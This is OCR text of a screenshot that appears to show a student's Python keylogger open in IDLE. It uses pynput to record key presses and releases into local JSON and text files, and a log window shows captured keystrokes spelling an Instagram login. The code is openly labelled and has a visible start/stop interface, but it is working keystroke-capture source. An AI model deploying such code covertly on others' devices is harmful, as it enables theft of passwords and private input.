 keylogger.py - D:\naan mudhalvan swee\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
key_log
File Edit View
'i''n''s''t''a''g''r''a''m'Key.space'l''o''g''i''n'Key.enter
Keylogger
Keylogger stopped.
Start Stop
Ln 1, Col 1 60 characters 100% Windows (CRLF) UTF-8
Ln: 9 Col: 0
30°C
Mostly cloudy
Search
DELL
17
ENG
IN
20:09
04-04-2024
PRE